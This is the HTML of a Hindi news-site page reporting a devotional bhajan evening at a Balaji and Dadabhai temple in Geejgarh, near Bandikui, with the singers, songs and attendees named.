									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										<time>2:30 pm</time>					</span>
								</li>
				</ul>
						</div>
				<div class="elementor-element elementor-element-4fa495fe elementor-share-buttons--skin-minimal elementor-share-buttons--align-left elementor-share-buttons--view-icon-text elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="4fa495fe" data-element_type="widget" data-widget_type="share-buttons.default">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										WhatsApp									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_email"
							role="button"
							tabindex="0"
							aria-label="Share on email"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Email									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				<div class="elementor-element elementor-element-5f6f4ea0 elementor-widget elementor-widget-theme-post-content" data-id="5f6f4ea0" data-element_type="widget" data-widget_type="theme-post-content.default">
					<p>&nbsp;</p>
<p>बांदीकुई । गीजगढ़ कस्बे के बावड़ी वाले बालाजी महाराज व दादाभाई के दरबार में शनिवार रात्रि विशाल भजन संध्या कार्यक्रम आयोजित हुआ । कार्यक्रम में बालाजी महाराज के दादाभाई सरकार की आकर्षक झांकी भी सजाई गई । कार्यक्रम की शुरुआत सिंगर मुकेश बंसल व सर्वेश्वर मुदगल नें मेरे लाडले गणेश प्यारे &#8211; प्यारे भोले बाबा के आंखो के तारे गणेश वंदना के साथ की । कथा व्यास मंजु माधवी ने दादाभाई थारी चौखट पे आया हूं मैं हार के , लायक बना दे म्हानें &#8211; थारे दरबार के &#8211; 2 , हार्योडा़ को साथी थाने &#8211; दुनिया बतावै है , देख ल्यो अठी न कानी &#8211; लाज म्हारी जावे है सहित एक से बढ़कर एक भजन की प्रस्तुति दी । सिंगर बल्ली भालपुर व जतन गुर्जर ने आसरा एक तेरा एक तेरा सहारा &#8211; सुनले फरियाद मेरी आ मुझे दे किनारा &#8211; आसरा ऐक तेरा एक तेरा सहारा । जख्मी जग ने किया है घाव किसको दिखाऊ &#8211; कोई अपना नही है हाल किसको सुनाऊ , एक तुझपे ही बाबा जोर चलता है मेरा &#8211; आसरा ऐक तेरा एक तेरा सहारा , आंधिया चल रही है रात भी है तूफानी &#8211; बड़ा गहरा भंवर है और कश्ती पुरानी , आज मजबूर होके मेने तुझको पुकारा &#8211; आसरा ऐक तेरा एक तेरा सहारा सहित एक से बढ़कर एक भजनों की प्रस्तुति देकर बालाजी महाराज व दादा भाई को जमकर रिझाया । कार्यक्रम में सभी भक्त नाचते &#8211; गाते नजर आए । पूरा पांडाल बालाजी महाराज व दादाभाई जयकारों से गुज उठा । इस दौरान मन्दिर कमेटी संरक्षक विनोद मुदगल , मन्दिर महन्त लाला भाई , राजस्थान ब्राह्मण महासभा दौसा युवा प्रकोष्ठ प्रचारमंत्री जलज कुमार तिवाडी़ , मनिष जी जयपुर , पप्पी मुदगल , मुन्ना पटेल , राकेश जांगिड़ , पंकज जोशी , टिंकल शर्मा , रवि सैनी सहित सभी भक्त मौजुद रहें ।</p><div class="sanje-content_2" id="sanje-1485124023"><a href="https://www.sanjeevnigroup.com/sanjeevni-royals.html" aria-label="5999:- today"><img loading="lazy" src="https://sanjeevnitoday.com/wp-content/uploads/2024/02/5999-today.jpeg" alt=""  srcset="https://sanjeevnitoday.com/wp-content/uploads/2024/02/5999-today.jpeg 1600w, https://sanjeevnitoday.com/wp-content/uploads/2024/02/5999-today-300x169.jpeg 300w, https://sanjeevnitoday.com/wp-content/uploads/2024/02/5999-today-1024x576.jpeg 1024w, https://sanjeevnitoday.com/wp-content/uploads/2024/02/5999-today-768x432.jpeg 768w, https://sanjeevnitoday.com/wp-content/uploads/2024/02/5999-today-1536x864.jpeg 1536w, https://sanjeevnitoday.com/wp-content/uploads/2024/02/5999-today-150x84.jpeg 150w" sizes="(max-width: 1600px) 100vw, 1600px" width="1600" height="900"   /></a></div>
<p>&nbsp;</p>
<p>रिपोर्टर– घनश्याम प्रजापत</p>
<div class="uwp_widgets uwp_widget_author_box bsui sdel-9a8e25eb" ><div class="d-block text-center text-md-start d-md-flex p-3 bg-light ">
				<a href="https://sanjeevnitoday.com/profile/banwari-chandwada/"><img decoding="async" src="https://secure.gravatar.com/avatar/42544f7527a2e0050b868ce2f80db8663ffc7268a35b41201dd8cb66d542fb8e?s=96&r=g&d=https://sanjeevnitoday.com/wp-content/plugins/userswp/assets/images/no_profile.png" class="rounded-circle shadow border border-white border-width-4 me-3" width="60" height="60" alt="Banwari Chandwada"></a>
				<div class="media-body">
					<h5 class="mt-0">Author: <a href="https://sanjeevnitoday.com/profile/banwari-chandwada/">Banwari Chandwada</a></h5>
					
					<p></p>
				</div>
			</div></div><div class="sanje-after-content_3" style="clear: both;" id="sanje-390826340">ताजा खबरों के लिए एक क्लिक पर ज्वाइन करे व्हाट्सएप ग्रुप </div><br style="clear: both; display: block; float: none;"/>				</div>
				<div class="elementor-element elementor-element-d373f62 elementor-widget elementor-widget-button" data-id="d373f62" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://chat.whatsapp.com/FvVPolJ89l1KjCCAnbJNDM">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>			</span>
									<span class="elementor-button-text">Click here</span>
					</span>
					</a>
								</div>
				<div class="elementor-element elementor-element-30b9e630 elementor-widget elementor-widget-post-comments" data-id="30b9e630" data-element_type="widget" data-widget_type="post-comments.theme_comments">
					
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dadabhai-i-have-come-to-your-doorstep/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://sanjeevnitoday.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit wp-block-button"><input name="submit" type="submit" id="submit" class="submit wp-block-button__link wp-element-button" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='16795' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
				<div class="elementor-element elementor-element-96e2dfe elementor-grid-2 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="96e2dfe" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;2&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-59670 post type-post status-publish format-standard has-post-thumbnail hentry category-today-in-focus category-latest-news category-business tag-groww tag-10974 tag-8025">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://sanjeevnitoday.com/continuous-decline-in-groww-shares-fell-by-8-on-20-november-2025-market-cap-wiped-out-rs-23000-crore/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="168" src="https://sanjeevnitoday.com/wp-content/uploads/2025/11/download-2025-11-20T181211.075.jpeg" class="attachment-medium size-medium wp-image-59671" alt="" decoding="async" srcset="https://sanjeevnitoday.com/wp-content/uploads/2025/11/download-2025-11-20T181211.075.jpeg 300w, https://sanjeevnitoday.com/wp-content/uploads/2025/11/download-2025-11-20T181211.075-150x84.jpeg 150w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">आज फोकस में</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://sanjeevnitoday.com/continuous-decline-in-groww-shares-fell-by-8-on-20-november-2025-market-cap-wiped-out-rs-23000-crore/" >
				Groww के शेयरों में लगातार गिरावट: 20 नवंबर 2025 को 8% लुढ़का, मार्केट कैप 23,000 करोड़ मिटा			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://sanjeevnitoday.com/continuous-decline-in-groww-shares-fell-by-8-on-20-november-2025-market-cap-wiped-out-rs-23000-crore/" aria-label="Read more about Groww के शेयरों में लगातार गिरावट: 20 नवंबर 2025 को 8% लुढ़का, मार्केट कैप 23,000 करोड़ मिटा" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 20, 2025		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-59667 post type-post status-publish format-standard has-post-thumbnail hentry category-today-in-focus category-latest-news category-bollywood category-entertainment tag---19">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://sanjeevnitoday.com/people-call-me-mean-or-akanksha-told-why-she-doesnt-want-to-become-a-mother-gaurav-said-no-means-no/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="259" height="194" src="https://sanjeevnitoday.com/wp-content/uploads/2025/11/download-2025-11-20T175039.317.jpeg" class="attachment-medium size-medium wp-image-59668" alt="" decoding="async" srcset="https://sanjeevnitoday.com/wp-content/uploads/2025/11/download-2025-11-20T175039.317.jpeg 259w, https://sanjeevnitoday.com/wp-content/uploads/2025/11/download-2025-11-20T175039.317-150x112.jpeg 150w" sizes="(max-width: 259px) 100vw, 259px" /></div></a>
				<div class="elementor-post__badge">आज फोकस में</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://sanjeevnitoday.com/people-call-me-mean-or-akanksha-told-why-she-doesnt-want-to-become-a-mother-gaurav-said-no-means-no/" >
				लोग मुझे मतलबी कहें या…&#8217;, आकांक्षा ने बताया क्यों नहीं बनना चाहती मां, गौरव से बोलीं- न का मतलब न,			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://sanjeevnitoday.com/people-call-me-mean-or-akanksha-told-why-she-doesnt-want-to-become-a-mother-gaurav-said-no-means-no/" aria-label="Read more about लोग मुझे मतलबी कहें या…&#8217;, आकांक्षा ने बताया क्यों नहीं बनना चाहती मां, गौरव से बोलीं- न का मतलब न," tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 20, 2025		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-59664 post type-post status-publish format-standard has-post-thumbnail hentry category-today-in-focus category-latest-news category-981 category-bollywood category-entertainment tag-10971 tag-10972 tag-10234">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://sanjeevnitoday.com/neelam-giri-stole-the-show-with-her-pomp-and-show-the-video-is-being-watched-a-lot/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="168" src="https://sanjeevnitoday.com/wp-content/uploads/2025/11/download-2025-11-20T172659.626.jpeg" class="attachment-medium size-medium wp-image-59665" alt="" decoding="async" srcset="https://sanjeevnitoday.com/wp-content/uploads/2025/11/download-2025-11-20T172659.626.jpeg 300w, https://sanjeevnitoday.com/wp-content/uploads/2025/11/download-2025-11-20T172659.626-150x84.jpeg 150w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">आज फोकस में</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://sanjeevnitoday.com/neelam-giri-stole-the-show-with-her-pomp-and-show-the-video-is-being-watched-a-lot/" >
				करधनिया&#8217; पर नीलम गिरी ने उड़ाया गर्दा, अदाओं से लूट ली महफिल, खूब देखा जा रहा VIDEO			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://sanjeevnitoday.com/neelam-giri-stole-the-show-with-her-pomp-and-show-the-video-is-being-watched-a-lot/" aria-label="Read more about करधनिया&#8217; पर नीलम गिरी ने उड़ाया गर्दा, अदाओं से लूट ली महफिल, खूब देखा जा रहा VIDEO" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 20, 2025		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-59661 post type-post status-publish format-standard has-post-thumbnail hentry category-today-in-focus category-jaipur category-latest-news category-bollywood category-entertainment tag-2583 tag-10970 tag-10969 tag-10968">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://sanjeevnitoday.com/arbaaz-khan-and-shura-khans-little-angel-siparas-first-glimpse-won-the-hearts-of-fans-see-lovely-pictures/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="168" src="https://sanjeevnitoday.com/wp-content/uploads/2025/11/download-2025-11-20T165919.976.jpeg" class="attachment-medium size-medium wp-image-59662" alt="" decoding="async" srcset="https://sanjeevnitoday.com/wp-content/uploads/2025/11/download-2025-11-20T165919.976.jpeg 300w, https://sanjeevnitoday.com/wp-content/uploads/2025/11/download-2025-11-20T165919.976-150x84.jpeg 150w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">आज फोकस में</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://sanjeevnitoday.com/arbaaz-khan-and-shura-khans-little-angel-siparas-first-glimpse-won-the-hearts-of-fans-see-lovely-pictures/" >
				अरबाज खान और शूरा खान की नन्ही परी सिपारा: पहली झलक ने जीता फैंस का दिल, देखें प्यारी तस्वीरें			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://sanjeevnitoday.com/arbaaz-khan-and-shura-khans-little-angel-siparas-first-glimpse-won-the-hearts-of-fans-see-lovely-pictures/" aria-label="Read more about अरबाज खान और शूरा खान की नन्ही परी सिपारा: पहली झलक ने जीता फैंस का दिल, देखें प्यारी तस्वीरें" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 20, 2025		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-59658 post type-post status-publish format-standard has-post-thumbnail hentry category-today-in-focus category-latest-news category-health">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://sanjeevnitoday.com/is-it-better-for-men-to-urinate-while-sitting-or-standing/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="168" src="https://sanjeevnitoday.com/wp-content/uploads/2025/11/download-2025-11-20T164251.691.jpeg" class="attachment-medium size-medium wp-image-59659" alt="" decoding="async" srcset="https://sanjeevnitoday.com/wp-content/uploads/2025/11/download-2025-11-20T164251.691.jpeg 300w, https://sanjeevnitoday.com/wp-content/uploads/2025/11/download-2025-11-20T164251.691-150x84.jpeg 150w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">आज फोकस में</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://sanjeevnitoday.com/is-it-better-for-men-to-urinate-while-sitting-or-standing/" >
				पुरुषों के लिए पेशाब बैठकर करना ज़्यादा सही है या खड़े होकर			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://sanjeevnitoday.com/is-it-better-for-men-to-urinate-while-sitting-or-standing/" aria-label="Read more about पुरुषों के लिए पेशाब बैठकर करना ज़्यादा सही है या खड़े होकर" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 20, 2025		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-59655 post type-post status-publish format-standard has-post-thumbnail hentry category-today-in-focus category-latest-news category-national tag-8th-pay-commission tag-10966 tag-10967">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://sanjeevnitoday.com/pressure-from-employee-organizations-on-the-issue-of-8th-pay-commission-round-of-confusion-and-demands-continues/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="259" height="194" src="https://sanjeevnitoday.com/wp-content/uploads/2025/11/download-2025-11-20T160143.061.jpeg" class="attachment-medium size-medium wp-image-59656" alt="" decoding="async" srcset="https://sanjeevnitoday.com/wp-content/uploads/2025/11/download-2025-11-20T160143.061.jpeg 259w, https://sanjeevnitoday.com/wp-content/uploads/2025/11/download-2025-11-20T160143.061-150x112.jpeg 150w" sizes="(max-width: 259px) 100vw, 259px" /></div></a>
				<div class="elementor-post__badge">आज फोकस में</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://sanjeevnitoday.com/pressure-from-employee-organizations-on-the-issue-of-8th-pay-commission-round-of-confusion-and-demands-continues/" >
				8वीं वेतन आयोग के ToR पर कर्मचारी संगठनों का दबाव: कन्फ्यूजन और मांगों का दौर जारी			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://sanjeevnitoday.com/pressure-from-employee-organizations-on-the-issue-of-8th-pay-commission-round-of-confusion-and-demands-continues/" aria-label="Read more about 8वीं वेतन आयोग के ToR पर कर्मचारी संगठनों का दबाव: कन्फ्यूजन और मांगों का दौर जारी" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 20, 2025		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-aa62aef elementor-widget elementor-widget-text-editor" data-id="aa62aef" data-element_type="widget" data-widget_type="text-editor.default">
									<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://digitalconvey.com"><span style="font-weight: 400;">Digitalconvey.com</span></a> <a style="color: #ffffff;" href="https://digitalgriot.com/"><span style="font-weight: 400;">digitalgriot.com</span></a> <a style="color: #ffffff;" href="https://buzzopen.com"><span style="font-weight: 400;">buzzopen.com</span></a> <a style="color: #ffffff;" href="https://buzz4ai.com"><span style="font-weight: 400;">buzz4ai.com</span></a> <a style="color: #ffffff;" href="https://marketmystique.com"><span style="font-weight: 400;">marketmystique.com</span></a></span></p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6b6eac23" data-id="6b6eac23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ddfab60 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ddfab60" data-element_type="section" data-settings="{&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cb29c43" data-id="cb29c43" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5886669 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="5886669" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Advertisement				</span>
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-b54acc4 elementor-widget elementor-widget-shortcode" data-id="b54acc4" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"></div>
						</div>
				<div class="elementor-element elementor-element-a06b01c elementor-widget elementor-widget-text-editor" data-id="a06b01c" data-element_type="widget" data-widget_type="text-editor.default">
									<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://askdaman.com">Ask Daman</a> <a style="color: #ffffff;" href="http://marketinghack4u.com">Marketing Hack4U</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://7knetwork.com/news-portal-development/">Best News portal Development Company In India</a></span></p>								</div>
				<div class="elementor-element elementor-element-026c7bd elementor-widget elementor-widget-shortcode" data-id="026c7bd" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"><a href="http://sanjeevnigroup.com/" aria-label="5999:- today"><img loading="lazy" src="https://sanjeevnitoday.com/wp-content/uploads/2024/02/5999-today.jpeg" alt=""  width="1600" height="900"   /></a></div>
						</div>
				<div class="elementor-element elementor-element-538263c elementor-widget elementor-widget-shortcode" data-id="538263c" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"><div style="margin-left: auto;margin-right: auto;text-align: center;" id="sanje-1634643388"><a href="https://www.sanjeevnigroup.com/sanjeevni-royals.html" aria-label="5999:- today"><img src="https://sanjeevnitoday.com/wp-content/uploads/2024/02/5999-today.jpeg" alt=""  width="1600" height="900"  style="display: inline-block;" /></a></div></div>
						</div>
				<div class="elementor-element elementor-element-af0de9f elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="af0de9f" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				लाइव क्रिकेट स्कोर				</span>
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-39fb098 elementor-widget elementor-widget-html" data-id="39fb098" data-element_type="widget" data-widget_type="html.default">
